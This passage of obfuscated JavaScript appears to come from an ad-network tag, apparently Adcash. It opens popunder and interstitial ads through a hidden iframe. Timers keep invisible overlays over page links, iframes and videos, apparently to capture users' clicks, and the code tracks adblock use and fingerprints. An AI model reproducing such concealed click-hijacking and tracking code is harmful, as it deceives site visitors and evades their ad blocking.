null!==_0x609e7f&&(_0x50e0ab+=_0x5e13f0(0x1538)+_0x609e7f),this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)]&&(_0x50e0ab+=_0x5e13f0(0x1269)),this.#t[_0x5e13f0(0xc50)+'ty']&&(_0x50e0ab+=_0x5e13f0(0x81c)+this.#t[_0x5e13f0(0xc50)+'ty']),this.#t[_0x5e13f0(0x961)+_0x5e13f0(0x164a)]&&(_0x50e0ab+=_0x5e13f0(0x878)+this.#t[_0x5e13f0(0x961)+_0x5e13f0(0x164a)]),this.#t[_0x5e13f0(0x13f6)+_0x5e13f0(0xfb5)]&&(_0x50e0ab+=_0x5e13f0(0x1523)),this.#t[_0x5e13f0(0x4e7)]&&(_0x50e0ab+=_0x5e13f0(0x1274)+this.#t[_0x5e13f0(0x4e7)]),!0x1===this.#t[_0x5e13f0(0x1390)]&&(_0x50e0ab+=_0x5e13f0(0xc4d)),this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)]&&this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)][_0x5e13f0(0x131d)]&&(_0x50e0ab+=_0x5e13f0(0x93e)+this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)][_0x5e13f0(0x131d)]),this.#s[_0x5e13f0(0x899)+'d']()&&(_0x50e0ab+=_0x5e13f0(0xb4d)),this.#t[_0x5e13f0(0x6d7)+_0x5e13f0(0x154a)]&&this.#s[_0x5e13f0(0xfb0)]()?(_0x50e0ab+=_0x5e13f0(0x1684),_0x50e0ab+=_0x5e13f0(0x557),this.#i[_0x5e13f0(0x8d7)](_0x5e13f0(0x1655)+_0x50e0ab),_0x3cdb3b(_0x50e0ab)):(this.#i[_0x5e13f0(0x8d7)](_0x5e13f0(0x1655)+_0x50e0ab),_0x50e0ab);}#M(_0x1a9648){const _0x469de5=_0x3ac101;try{let _0x1d8d1e=this.#D?this.#D(''):window[_0x469de5(0x934)]('');return _0x1d8d1e[_0x469de5(0x9ef)][_0x469de5(0x934)](),_0x1d8d1e[_0x469de5(0x9ef)][_0x469de5(0xd1d)](_0x469de5(0x60f)+_0x469de5(0xd99)+_0x469de5(0x15a4)+_0x469de5(0xd2b)+_0x469de5(0x14f2)+_0x469de5(0x3c8)+_0x469de5(0xd7a)+_0x469de5(0x313)+_0x469de5(0x395)+_0x469de5(0xbe3)+_0x1a9648+(_0x469de5(0x1005)+'>')),_0x1d8d1e[_0x469de5(0x9ef)][_0x469de5(0xb44)](),_0x1d8d1e;}catch(_0x1c5fd3){return this.#i[_0x469de5(0x819)](_0x469de5(0x26a)+_0x469de5(0xdd9),_0x1c5fd3),null;}}#V(){const _0x4bc5ef=_0x3ac101;if(_0x4bc5ef(0x12ea)===document[_0x4bc5ef(0x4bf)]&&void 0x0!==document[_0x4bc5ef(0x144e)]){const _0x230f45=document[_0x4bc5ef(0x103e)+_0x4bc5ef(0x108d)](_0x4bc5ef(0x1138));return _0x230f45[_0x4bc5ef(0xfe5)]='0',_0x230f45[_0x4bc5ef(0x15db)]='0',_0x230f45[_0x4bc5ef(0xa98)]='-1',_0x230f45[_0x4bc5ef(0x595)]=_0x4bc5ef(0x12b5)+_0x4bc5ef(0x9e3)+_0x4bc5ef(0x1048)+_0x4bc5ef(0xff6)+_0x4bc5ef(0x8dc)+_0x4bc5ef(0x8fe)+_0x4bc5ef(0x369)+_0x4bc5ef(0xade)+_0x4bc5ef(0x344)+_0x4bc5ef(0x12c2)+_0x4bc5ef(0x13c5),document[_0x4bc5ef(0x144e)][_0x4bc5ef(0x15f1)+'d'](_0x230f45),void(this.#D=_0x230f45[_0x4bc5ef(0xbdc)+_0x4bc5ef(0x958)][_0x4bc5ef(0x934)][_0x4bc5ef(0x1593)](_0x230f45[_0x4bc5ef(0xbdc)+_0x4bc5ef(0x958)]));}setTimeout(this.#V[_0x4bc5ef(0x1593)](this),0x32);}#U(_0x143dc2){const _0x1d12f7=_0x3ac101;this.#y={'url':this.#$(_0x143dc2[_0x1d12f7(0x87c)]),'impressionUrl':_0x143dc2[_0x1d12f7(0x6a4)],'refreshRate':_0x143dc2[_0x1d12f7(0x14e4)+'e'],'delay':_0x143dc2[_0x1d12f7(0x15a1)],'type':_0x143dc2[_0x1d12f7(0x1302)]},_0x143dc2[_0x1d12f7(0x2a2)+_0x1d12f7(0xe81)+_0x1d12f7(0xcea)]&&!this[_0x1d12f7(0x863)+_0x1d12f7(0x2e9)][_0x1d12f7(0x2a2)+_0x1d12f7(0xe81)+_0x1d12f7(0xcea)]&&(this[_0x1d12f7(0x863)+_0x1d12f7(0x2e9)][_0x1d12f7(0x2a2)+_0x1d12f7(0xe81)+_0x1d12f7(0xcea)]=_0x143dc2[_0x1d12f7(0x2a2)+_0x1d12f7(0xe81)+_0x1d12f7(0xcea)],this[_0x1d12f7(0x863)+_0x1d12f7(0x2e9)][_0x1d12f7(0x1517)+_0x1d12f7(0x1436)+_0x1d12f7(0x1216)]=_0x143dc2[_0x1d12f7(0x163e)+_0x1d12f7(0xc27)+_0x1d12f7(0x1136)]),this[_0x1d12f7(0x16af)][_0x1d12f7(0x812)+_0x1d12f7(0x148c)](),this[_0x1d12f7(0x16af)][_0x1d12f7(0xb16)+_0x1d12f7(0xb40)](),this[_0x1d12f7(0x16af)][_0x1d12f7(0x102)+_0x1d12f7(0xab2)](),this[_0x1d12f7(0x16af)][_0x1d12f7(0x6fa)+_0x1d12f7(0x111a)+_0x1d12f7(0x1062)+'er'](),this.#B(),this.#i[_0x1d12f7(0x8d7)](_0x1d12f7(0x7b6)+_0x1d12f7(0x11b7));}#F(){const _0x547620=_0x3ac101;return _0x547620(0x1302)in this.#y&&_0x547620(0x698)===this.#y[_0x547620(0x1302)];}#q(){const _0x2841a4=_0x3ac101;this.#i[_0x2841a4(0x8d7)](_0x2841a4(0x460)),this.#t[_0x2841a4(0x882)+_0x2841a4(0xc33)](_0x2d8c68);const _0x42693c=this.#y[_0x2841a4(0x87c)];this.#D?this.#O=this.#D(window[_0x2841a4(0x12ab)][_0x2841a4(0x7d0)],_0x2841a4(0x10c9),_0x2841a4(0x4b0)):this.#O=window[_0x2841a4(0x934)](window[_0x2841a4(0x12ab)][_0x2841a4(0x7d0)],_0x2841a4(0x10c9),_0x2841a4(0x4b0)),this.#z()[_0x2841a4(0x796)](()=>{setTimeout(()=>{const _0x1d9846=_0x3127,_0x57fe61=document[_0x1d9846(0x103e)+_0x1d9846(0x108d)]('a');_0x57fe61[_0x1d9846(0x7d0)]=_0x42693c,_0x57fe61[_0x1d9846(0xd4b)]=_0x1d9846(0x1652)+_0x1d9846(0xc63),document[_0x1d9846(0x144e)][_0x1d9846(0x15f1)+'d'](_0x57fe61),_0x57fe61[_0x1d9846(0x396)](),document[_0x1d9846(0x144e)][_0x1d9846(0x10b9)+'d'](_0x57fe61);},0x32);});}async #z(_0x4c1820=0x0){const _0x2d050b=_0x3ac101,_0x13fd40=this.#O?'1':'0';this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x26a)+_0x2d050b(0x7ae),_0x13fd40);let _0x28c6b0=this.#y[_0x2d050b(0x295)+_0x2d050b(0x11a4)]+(_0x2d050b(0xd31)+_0x13fd40);if(window[_0x2d050b(0x7a1)]&&(_0x28c6b0+=_0x2d050b(0x12b7)+window[_0x2d050b(0x7a1)]),_0x4c1820>0x0&&(this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x420)+_0x2d050b(0x68e)+_0x2d050b(0x10d0)+_0x4c1820),_0x28c6b0+=_0x2d050b(0x1377)+_0x4c1820),_0x28c6b0=_0x28c6b0+this.#t[_0x2d050b(0x123a)+_0x2d050b(0xe84)]+_0x2d050b(0xe3)+encodeURIComponent(_0x2b7e8d())+_0x2d050b(0xb57)+encodeURIComponent(_0x1c8a95()),this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x155d)+_0x2d050b(0x526)+':',_0x28c6b0),_0x3b35d4){this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x15df)+_0x2d050b(0x187));let _0x69b021=null,_0x3ec465=!0x1;try{const _0xa73509={};_0xa73509[_0x2d050b(0x1609)]=!0x0,_0x69b021=await fetch(_0x28c6b0,_0xa73509);}catch(_0x499a99){if(this.#i[_0x2d050b(0x819)](_0x499a99),this.#t[_0x2d050b(0x6d7)+_0x2d050b(0x154a)]&&!this.#s[_0x2d050b(0xfb0)]())return this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x9ea)+_0x2d050b(0x80f)+_0x2d050b(0x630)+_0x2d050b(0x1414)),void this.#s[_0x2d050b(0x161f)+_0x2d050b(0x1343)]();_0x3ec465=!0x0;}if(_0x69b021&&!_0x69b021['ok']||_0x3ec465)return void(_0x4c1820<0x2&&(await this.#z(_0x4c1820+0x1),document[_0x2d050b(0xdeb)+_0x2d050b(0x108d)](new CustomEvent(_0x2d050b(0x295)+_0x2d050b(0xd43)+'nt'))));}else navigator[_0x2d050b(0x610)]?(this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x15df)+_0x2d050b(0x14f7)+_0x2d050b(0xfdd)+_0x2d050b(0x168e)),navigator[_0x2d050b(0x610)](_0x28c6b0)):(this.#i[_0x2d050b(0x8d7)](_0x2d050b(0x15df)+_0x2d050b(0x14f7)+_0x2d050b(0xe1e)+_0x2d050b(0xc7e)),new Image()[_0x2d050b(0xcdd)]=_0x28c6b0);document[_0x2d050b(0xdeb)+_0x2d050b(0x108d)](new CustomEvent(_0x2d050b(0x295)+_0x2d050b(0x49c)));}#_(){const _0x181eae=_0x3ac101;this[_0x181eae(0x16af)][_0x181eae(0xbd7)+_0x181eae(0xcd9)+_0x181eae(0x664)+_0x181eae(0x25c)](),this[_0x181eae(0x16af)][_0x181eae(0xe6)+_0x181eae(0x618)](),this[_0x181eae(0x16af)][_0x181eae(0x8e8)+_0x181eae(0x1358)](),this[_0x181eae(0x16af)][_0x181eae(0x84d)+_0x181eae(0x411)](),this.#y=null,this.#H(),this.#s[_0x181eae(0x832)+'op']=!0x1,this.#t[_0x181eae(0x882)+_0x181eae(0xc33)](_0x489b83);}#P(_0x15fa32){const _0x363ed4=_0x3ac101;this.#i[_0x363ed4(0x8d7)](_0x363ed4(0x13cd)+_0x363ed4(0x2d6)+_0x363ed4(0x592)+_0x363ed4(0xd3e)+_0x363ed4(0xc64)+_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]),_0x15fa32[_0x363ed4(0x1192)]?this.#y?this.#L?this.#i[_0x363ed4(0x8d7)](_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]+(_0x363ed4(0xd4c)+_0x363ed4(0x339)+_0x363ed4(0xbe5)+_0x363ed4(0x10b8))):this.#s[_0x363ed4(0x832)+'op']?this.#i[_0x363ed4(0x8d7)](_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]+(_0x363ed4(0xe8b)+_0x363ed4(0x4fe)+_0x363ed4(0x3d3)+_0x363ed4(0x1143)+_0x363ed4(0x13b8)+'wn')):this[_0x363ed4(0x863)+_0x363ed4(0x2e9)][_0x363ed4(0x11c5)+_0x363ed4(0x1201)+_0x363ed4(0x351)](_0x15fa32[_0x363ed4(0x513)])?(this.#s[_0x363ed4(0x832)+'op']=!0x0,this.#L=!0x0,this.#i[_0x363ed4(0x8d7)](_0x363ed4(0x391)+_0x363ed4(0x856)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#y[_0x363ed4(0x87c)],_0x363ed4(0x10c9),_0x363ed4(0x8d3)+_0x363ed4(0xc63)):this.#O=window[_0x363ed4(0x934)](this.#y[_0x363ed4(0x87c)],_0x363ed4(0x10c9),_0x363ed4(0x8d3)+_0x363ed4(0xc63)),this.#z()[_0x363ed4(0x796)](()=>{this.#_();}))):this.#i[_0x363ed4(0x8d7)](_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]+(_0x363ed4(0xe8b)+_0x363ed4(0x2d0)+_0x363ed4(0x4de)+_0x363ed4(0xf62)+_0x363ed4(0x823)),_0x15fa32[_0x363ed4(0x513)]):this.#i[_0x363ed4(0x8d7)](_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]+(_0x363ed4(0xe8b)+_0x363ed4(0xd3c)+_0x363ed4(0x478)+_0x363ed4(0x32b)+_0x363ed4(0xcf7))):this.#i[_0x363ed4(0x8d7)](_0x15fa32[_0x363ed4(0x1302)]+_0x363ed4(0x1cf)+_0x15fa32[_0x363ed4(0x513)][_0x363ed4(0x14c3)]+(_0x363ed4(0xe8b)+_0x363ed4(0xc8b)+_0x363ed4(0x528)+_0x363ed4(0x1500)));}#$(_0x31a06d){const _0x179111=_0x3ac101;let _0x5aa86f=_0x31a06d;return _0x2748c7&&_0x4d189a<0x3b||_0xcfeae7&&_0x4d189a<0x38?_0x5aa86f=_0x179111(0x1277)+_0x179111(0x740)+_0x179111(0x5de)+_0x179111(0x4f8)+_0x179111(0x9a4)+_0x179111(0x888)+_0x179111(0x46f)+_0x179111(0xc20)+_0x31a06d+_0x179111(0x13b3):_0x1ed2c7&&_0x2748c7&&!_0x463061&&_0x4d189a>0x3f&&(_0x31a06d=_0x179111(0xb43)+_0x179111(0x1566)+_0x31a06d[_0x179111(0x28c)](/(^\w+:|^)\/\//,'')),_0x5aa86f;}#B(){const _0x131f87=_0x3ac101,_0x352ea9={'zoneId':this.#t[_0x131f87(0x1185)],'callback':this.#P[_0x131f87(0x1593)](this)};_0x4702de&&_0x25a99f&&(this.#i[_0x131f87(0x8d7)](_0x131f87(0x597)+_0x131f87(0x97e)),this.#s[_0x131f87(0x1037)](_0x131f87(0x957),_0x352ea9)),_0x4702de||(this.#i[_0x131f87(0x8d7)](_0x131f87(0x597)+_0x131f87(0x1305)+'wn'),this.#s[_0x131f87(0x1037)](_0x131f87(0x12e1),_0x352ea9,this.#R)),this.#i[_0x131f87(0x8d7)](_0x131f87(0x597)+_0x131f87(0x7ef)),this.#s[_0x131f87(0x1037)](_0x131f87(0x396),_0x352ea9,this.#R);}#H(){const _0xd92953=_0x3ac101;_0x4702de&&_0x25a99f&&(this.#i[_0xd92953(0x8d7)](_0xd92953(0x1073)+_0xd92953(0x9a5)+_0xd92953(0x49f)),this.#s[_0xd92953(0x1073)+'e'](_0xd92953(0x957),this.#t[_0xd92953(0x1185)])),_0x4702de||(this.#i[_0xd92953(0x8d7)](_0xd92953(0x1073)+_0xd92953(0x4ee)+_0xd92953(0x253)),this.#s[_0xd92953(0x1073)+'e'](_0xd92953(0x12e1),this.#t[_0xd92953(0x1185)],this.#R)),this.#i[_0xd92953(0x8d7)](_0xd92953(0x1073)+_0xd92953(0xe6f)+'ck'),this.#s[_0xd92953(0x1073)+'e'](_0xd92953(0x396),this.#t[_0xd92953(0x1185)],this.#R);}}class _0x2a53c{constructor(_0x233c7d){const _0x3d6e4a=_0x3ac101;this[_0x3d6e4a(0xa20)]=_0x233c7d;}[_0x3ac101(0x15eb)+_0x3ac101(0x12f8)](){const _0x23b106=_0x3ac101;return null!==window[_0x23b106(0x174)+'ge'][_0x23b106(0x15b5)](this[_0x23b106(0xa20)]);}[_0x3ac101(0x5c1)](){const _0x4b7247=_0x3ac101;return JSON[_0x4b7247(0xf2d)](window[_0x4b7247(0x174)+'ge'][_0x4b7247(0x15b5)](this[_0x4b7247(0xa20)]));}[_0x3ac101(0x1139)](_0x51a863){const _0x412106=_0x3ac101;window[_0x412106(0x174)+'ge'][_0x412106(0x3ca)](this[_0x412106(0xa20)],JSON[_0x412106(0x1190)](_0x51a863));}[_0x3ac101(0xeb3)+'e'](){const _0x4c2955=_0x3ac101;window[_0x4c2955(0x174)+'ge'][_0x4c2955(0x28f)](this[_0x4c2955(0xa20)]);}}class _0x57da0b{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#Y=0x0;#X=!0x1;constructor(_0xe428cf){const _0x553287=_0x3ac101,{adcashGlobalName:_0x5beb87,collectiveZoneConfig:_0x36b976,adserverDomain:_0x593ba0,adblockSettings:_0x51d06a,clientHintsQueryStr:_0x3b3f87,tagVersionSuffix:_0x346c87,isLoadedAsPartOfLibrary:_0x26315d,uniqueFingerprint:_0x4bc4d4}=_0xe428cf,{collectiveZoneId:_0x1c0e42}=_0x36b976;this.#i=new _0x43a397(_0x553287(0x73e)+_0x1c0e42),this.#s=window[_0xe428cf[_0x553287(0xb0e)+_0x553287(0x9bb)]],this.#G=_0x36b976[_0x553287(0xf9c)+'st'],this.#i[_0x553287(0x8d7)](_0x553287(0xc3c)+_0x553287(0x583)+_0x553287(0xbc8),_0xe428cf);const _0x46f337=_0x36b976[_0x553287(0x164)+_0x553287(0x2e8)];let _0x10346e=!0x0;for(const _0x5ac947 in _0x46f337){const _0x342cc7=_0x46f337[_0x5ac947];switch(_0x5ac947){case _0x553287(0x262):this.#s[_0x553287(0xdd1)+_0x553287(0xa59)]({'zoneId':_0x342cc7[_0x553287(0x1185)][_0x553287(0x510)](),'refreshRate':_0x342cc7['rr'],'delay':_0x342cc7['d'],'maxAds':_0x342cc7[_0x553287(0x50e)],'renderPosDesktop':_0x342cc7[_0x553287(0x1273)+_0x553287(0xce1)],'renderPosMobile':_0x342cc7[_0x553287(0x1273)+_0x553287(0x1087)],'offsetTop':_0x342cc7[_0x553287(0x14de)],'isAutoTag':!0x0,'collectiveZoneId':_0x1c0e42,'aggressivity':_0x36b976[_0x553287(0xc50)+'ty'],'abTest':_0x36b976[_0x553287(0xdc7)],'recordPageView':_0x10346e,'tagVersionSuffix':_0x346c87});break;case _0x553287(0x5da):case _0x553287(0x121e):this.#j=new _0x2492d6({'zoneId':_0x342cc7[_0x553287(0x1185)][_0x553287(0x510)](),'targetElementsCssSelector':_0x342cc7[_0x553287(0x1363)+'st'],'triggerOnTargetElementsClick':_0x553287(0xa35)===_0x342cc7[_0x553287(0x136e)+_0x553287(0xeeb)],'targetCountries':_0x342cc7[_0x553287(0x141e)+'st'],'triggerOnTargetCountries':_0x553287(0xa35)===_0x342cc7[_0x553287(0x3d6)+_0x553287(0xeeb)],'adblockSettings':_0x51d06a,'adserverDomain':_0x593ba0,'adcashGlobalName':_0x5beb87,'clientHintsQueryStr':_0x3b3f87,'collectiveZoneId':_0x1c0e42,'aggressivity':_0x36b976[_0x553287(0xc50)+'ty'],'adsCapping':_0x36b976[_0x553287(0x1390)],'abTest':_0x36b976[_0x553287(0xdc7)],'recordPageView':_0x10346e,'actionCallback':this[_0x553287(0x882)+_0x553287(0xc33)][_0x553287(0x1593)](this),'tagVersionSuffix':_0x346c87,'isLoadedAsPartOfLibrary':_0x26315d,'uniqueFingerprint':_0x4bc4d4});break;case _0x553287(0x14c9)+'al':this.#W=new _0x4caab9({'zoneId':_0x342cc7[_0x553287(0x1185)],'isFullscreen':0x0===_0x342cc7[_0x553287(0x117a)],'adblockSettings':_0x51d06a,'adserverDomain':_0x593ba0,'adcashGlobalName':_0x5beb87,'clientHintsQueryStr':_0x3b3f87,'collectiveZoneId':_0x1c0e42,'aggressivity':_0x36b976[_0x553287(0xc50)+'ty'],'adsCapping':_0x36b976[_0x553287(0x1390)],'abTest':_0x36b976[_0x553287(0xdc7)],'recordPageView':_0x10346e,'actionCallback':this[_0x553287(0x882)+_0x553287(0xc33)][_0x553287(0x1593)](this),'tagVersionSuffix':_0x346c87,'isLoadedAsPartOfLibrary':_0x26315d,'uniqueFingerprint':_0x4bc4d4});break;default:this.#i[_0x553287(0x819)](_0x553287(0x3e9)+_0x553287(0x15c9)+_0x553287(0x12cc)+_0x553287(0xde1)+_0x553287(0xb28)+_0x553287(0x257)+_0x553287(0x1018)+_0x553287(0x105a)+_0x5ac947+_0x553287(0x3b6)+czid);}}this[_0x553287(0x174)+_0x553287(0x646)]=new _0x2a53c(_0x553287(0xbe2)+_0x1c0e42);const _0x3b7fb4=this[_0x553287(0x174)+_0x553287(0x646)][_0x553287(0x5c1)]();_0x3b7fb4&&_0x3b7fb4[_0x553287(0x53f)+'At']>Date[_0x553287(0x745)]()&&this.#s[_0x553287(0x161f)+_0x553287(0x1343)](),_0x3b7fb4&&_0x3b7fb4[_0x553287(0x1587)]>Date[_0x553287(0x745)]()?(this.#i[_0x553287(0x8d7)](_0x553287(0x1107)+_0x553287(0xc15)+_0x553287(0x10a1),_0x3b7fb4),this.#Q=_0x3b7fb4[_0x553287(0x11a0)+_0x553287(0xcb1)],this.#Y=_0x3b7fb4[_0x553287(0x1453)+_0x553287(0xd33)],this.#Z=_0x3b7fb4[_0x553287(0xfe6)+_0x553287(0x131b)],_0x3b7fb4[_0x553287(0x461)+_0x553287(0xfe)+_0x553287(0xe9e)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x3ac101(0x882)+_0x3ac101(0xc33)](_0x27832a){const _0x4941a9=_0x3ac101;this.#i[_0x4941a9(0x8d7)](_0x4941a9(0x13e1)+_0x4941a9(0x4ab)+':',_0x27832a),_0x27832a===_0x31b985?this.#X=!0x1:this.#Q++;const _0x5b9750=this.#K[_0x4941a9(0x120d)+_0x4941a9(0x1361)];this.#te(),this.#ie(),_0x27832a===_0x2d8c68?this.#i[_0x4941a9(0x8d7)](_0x4941a9(0xe0d)+_0x4941a9(0x7e4)+_0x4941a9(0x129d)+_0x4941a9(0x72a)):(this.#i[_0x4941a9(0x8d7)](_0x4941a9(0x15a7)+_0x4941a9(0x1410)+_0x5b9750+_0x4941a9(0x13cf)),setTimeout(this.#ee[_0x4941a9(0x1593)](this),0x3e8*_0x5b9750));}#ie(){const _0x44f8ea=_0x3ac101,_0x5beed7={'shownAdsCounter':this.#Q,'iterationCounter':this.#Y,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#X,'expiresAt':Date[_0x44f8ea(0x745)]()+0x927c0,'adbExpiresAt':this.#s[_0x44f8ea(0xfb0)]()?Date[_0x44f8ea(0x745)]()+_0x2cf62a:0x0};this.#i[_0x44f8ea(0x8d7)](_0x44f8ea(0x7b4)+_0x44f8ea(0x10bf),_0x5beed7),this[_0x44f8ea(0x174)+_0x44f8ea(0x646)][_0x44f8ea(0x1139)](_0x5beed7);}#re(){const _0x151573=_0x3ac101;if(!this.#K[_0x151573(0x6a7)])return!0x1;switch(this.#K[_0x151573(0x6a7)]){case _0x151573(0x137e):return!(0x0===this.#Y);case _0x151573(0x205):return!(this.#Y%0x2==0x1);case _0x151573(0x952):return!(this.#Y%0x2==0x0);default:return!0x1;}}#te(){const _0x328cc2=_0x3ac101;this.#Z===this.#G[_0x328cc2(0xac7)]-0x1?(this.#Z=0x0,this.#Y++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x328cc2(0x8d7)](_0x328cc2(0x8fa)+_0x328cc2(0xc02)+_0x328cc2(0x590)+_0x328cc2(0xde7)+_0x328cc2(0x102c)+_0x328cc2(0xd83),this.#K);}#J(){const _0xac634e=_0x3ac101;this.#i[_0xac634e(0x8d7)](_0xac634e(0x15a7)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x199a9c=_0x3ac101;if(this.#re())return this.#i[_0x199a9c(0x8d7)](_0x199a9c(0x1251)+_0x199a9c(0x397)+':\x20'+this.#Z+(_0x199a9c(0x122c)+_0x199a9c(0xb23))),void this.#J();switch(this.#K[_0x199a9c(0x1302)]){case _0x199a9c(0x14c9)+'al':if(this.#W[_0x199a9c(0x1676)]||this.#W[_0x199a9c(0xc93)+_0x199a9c(0x1187)])return void setTimeout(this.#J[_0x199a9c(0x1593)](this),0x3e8);this.#i[_0x199a9c(0x8d7)](_0x199a9c(0x28a)+_0x199a9c(0xa1b)),this.#W[_0x199a9c(0xd9e)](this.#Q),this.#X=!0x0,this.#Q++,this.#ie();break;case _0x199a9c(0x121e):if(this.#j[_0x199a9c(0x1676)]||this.#j[_0x199a9c(0xc93)+_0x199a9c(0x1187)])return void setTimeout(this.#J[_0x199a9c(0x1593)](this),0x3e8);this.#i[_0x199a9c(0x8d7)](_0x199a9c(0x103f)+'p'),this.#j[_0x199a9c(0xd9e)](this.#Q);break;default:throw Error(_0x199a9c(0x10db)+_0x199a9c(0x563)+_0x199a9c(0xd9a)+this.#K[_0x199a9c(0x1302)]+(_0x199a9c(0xd63)+_0x199a9c(0x100d)));}}}const _0xfe7dcd=function(){const _0x50eb1b=_0x3ac101;this[_0x50eb1b(0xbac)]===window?(this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0xfe5)]=(window[_0x50eb1b(0xb00)]||document[_0x50eb1b(0x144e)][_0x50eb1b(0x106e)+'h'])+'px',this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0x15db)]=(window[_0x50eb1b(0xfc1)+'t']||document[_0x50eb1b(0x144e)][_0x50eb1b(0x8a1)+'ht'])+'px'):(this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0x78d)]=this[_0x50eb1b(0xbac)][_0x50eb1b(0x111e)]+'px',this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0xe77)]=this[_0x50eb1b(0xbac)][_0x50eb1b(0x146f)]+'px',this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0xfe5)]=this[_0x50eb1b(0xbac)][_0x50eb1b(0x14f9)+'h']+'px',this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0x15db)]=this[_0x50eb1b(0xbac)][_0x50eb1b(0xf48)+'ht']+'px',this[_0x50eb1b(0xa26)][_0x50eb1b(0x595)][_0x50eb1b(0x57e)]=_0x38fb5e);};class _0x3ac105{[_0x3ac101(0x14a2)]=null;[_0x3ac101(0x12d5)+_0x3ac101(0x13ea)]=[];[_0x3ac101(0xc1a)+_0x3ac101(0x1640)]=[];[_0x3ac101(0x6c9)+_0x3ac101(0x13ea)]=[];[_0x3ac101(0x15ae)+'y']=null;[_0x3ac101(0x135)+_0x3ac101(0x72c)+_0x3ac101(0x156a)]=null;[_0x3ac101(0x15d5)]='';[_0x3ac101(0xe6e)]=!0x1;[_0x3ac101(0xd93)+_0x3ac101(0xb48)]=!0x0;#i;#c;#R=!0x1;constructor(_0x42459e,_0x4ebf0a,_0x1ee038,_0x5d8d1f,_0x1faff5,_0xedaa27){const _0x35e8ae=_0x3ac101;this[_0x35e8ae(0x863)+_0x35e8ae(0x2e9)]=_0x42459e,this[_0x35e8ae(0xd12)+_0x35e8ae(0x102a)]=_0x4ebf0a,this[_0x35e8ae(0x1502)+_0x35e8ae(0x1099)]=_0x1ee038,this.#i=_0x5d8d1f,this.#c=_0x1faff5,this.#R=_0xedaa27;}[_0x3ac101(0x6fa)+_0x3ac101(0x111a)+_0x3ac101(0x1062)+'er'](){const _0x55e893=_0x3ac101;this[_0x55e893(0x135)+_0x55e893(0x72c)+_0x55e893(0x156a)]=setInterval(()=>{const _0x286930=_0x55e893,_0x52567f=(_0x26fbb2,_0x9d84d0)=>{const _0x3e364c=_0x3127;try{const _0x460dd4=_0x9d84d0[_0x3e364c(0x766)+_0x3e364c(0x845)+'t']();_0x26fbb2[_0x3e364c(0x595)][_0x3e364c(0x78d)]=_0x460dd4[_0x3e364c(0x78d)]+window[_0x3e364c(0x1015)]+'px',_0x26fbb2[_0x3e364c(0x595)][_0x3e364c(0xe77)]=_0x460dd4[_0x3e364c(0xe77)]+window[_0x3e364c(0x5a5)]+'px',_0x26fbb2[_0x3e364c(0x595)][_0x3e364c(0xfe5)]=_0x460dd4[_0x3e364c(0xfe5)]+'px',_0x26fbb2[_0x3e364c(0x595)][_0x3e364c(0x15db)]=_0x460dd4[_0x3e364c(0x15db)]+'px';}catch(_0x1a5a3c){}};this[_0x286930(0x6c9)+_0x286930(0x13ea)][_0x286930(0x638)](({overlay:_0x858f77,anchor:_0x3151c2})=>_0x52567f(_0x858f77,_0x3151c2)),this[_0x286930(0x12d5)+_0x286930(0x13ea)][_0x286930(0x638)](({overlay:_0x4e0c2d,iframe:_0x2fb0e9})=>_0x52567f(_0x4e0c2d,_0x2fb0e9)),this[_0x286930(0xc1a)+_0x286930(0x1640)][_0x286930(0x638)](({overlay:_0x44acc3,video:_0x38739f})=>_0x52567f(_0x44acc3,_0x38739f));},0x1f4);}[_0x3ac101(0xbd7)+_0x3ac101(0xcd9)+_0x3ac101(0x664)+_0x3ac101(0x25c)](){const _0x35dfcf=_0x3ac101;try{clearInterval(this[_0x35dfcf(0x135)+_0x35dfcf(0x72c)+_0x35dfcf(0x156a)]);}catch(_0x47042d){}}#ne(){const _0x4900e8=_0x3ac101,_0x241e87=document[_0x4900e8(0x103e)+_0x4900e8(0x108d)]('a');return _0x241e87[_0x4900e8(0x14d0)+'te'](_0x4900e8(0x7d0),this[_0x4900e8(0x15d5)]),_0x241e87[_0x4900e8(0x14d0)+'te'](_0x4900e8(0x513),_0x4900e8(0x10c9)),_0x241e87[_0x4900e8(0x14d0)+'te'](_0x4900e8(0xd4b),_0x4900e8(0x1652)+_0x4900e8(0xc63)),_0x241e87[_0x4900e8(0x201)]='',_0x241e87[_0x4900e8(0x702)+_0x4900e8(0x12b)](_0x4900e8(0x396),_0x521d58=>{const 